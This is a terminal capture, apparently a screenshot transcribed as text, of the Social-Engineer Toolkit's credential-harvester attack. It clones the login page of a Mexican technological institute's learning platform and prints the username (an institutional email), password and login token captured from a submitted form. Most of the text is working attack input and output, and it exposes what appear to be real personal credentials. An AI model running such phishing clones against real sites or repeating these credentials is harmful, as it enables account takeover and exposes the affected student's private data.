 root@37026535a8dc: /
Archivo Editar Ver Buscar Terminal Ayuda
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.17.0.2]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://plataforma.voaxaca.tecnm.mx/login/index.php
[*] Cloning the website: https://plataforma.voaxaca.tecnm.mx/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.17.0.1 - - [05/Mar/2022 01:48:55] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [05/Mar/2022 01:49:48] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=iIUh0ttsR0ebsllByAt7QMrZjCYwG11k
POSSIBLE USERNAME FIELD FOUND: username=L18920015@voaxaca.tecnm.mx
POSSIBLE PASSWORD FIELD FOUND: password=contraseÃ±anayeli
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.17.0.1 - - [05/Mar/2022 01:50:48] "POST /index.html HTTP/1.1" 302 -
19:51